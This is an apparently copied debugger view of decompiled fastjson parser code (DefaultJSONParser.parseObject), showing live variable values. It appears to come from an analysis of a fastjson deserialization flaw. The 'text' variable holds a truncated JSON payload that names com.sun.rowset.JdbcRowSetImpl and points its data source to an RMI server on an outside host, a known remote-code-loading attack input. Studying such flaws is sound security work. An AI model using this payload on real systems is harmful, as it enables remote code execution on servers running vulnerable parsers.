 public final Object parseObject(Map object, Object fieldName) { object: size = 0 fieldName: null
JSONLexer lexer = this.lexer; lexer: JSONScanner@571 lexer: JSONScanner@571
if (lexer.token() == 8) { lexer: JSONScanner@571
lexer.nextToken();
return null;
} else if (lexer.token() == 13) {
lexer.nextToken();
return object;
} else if (lexer.token() != 12 && lexer.token() != 16) {
throw new JSONException("syntax error, expect {, actual " + lexer.tokenName() + ", " + lexer.info()
} else {
ParseContext context = this.context;
try {
boolean setContextFlag = false;
while(true) {
lexer.skipWhitespace();
Variables
this = {DefaultJSONParser@562}
.parser)
object = {JSONObject@588} size = 0
fieldName = null
er)
lexer = {JSONScanner@571}
er)
text = "{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://192.168.249.156:8888/
len = 112
token = 12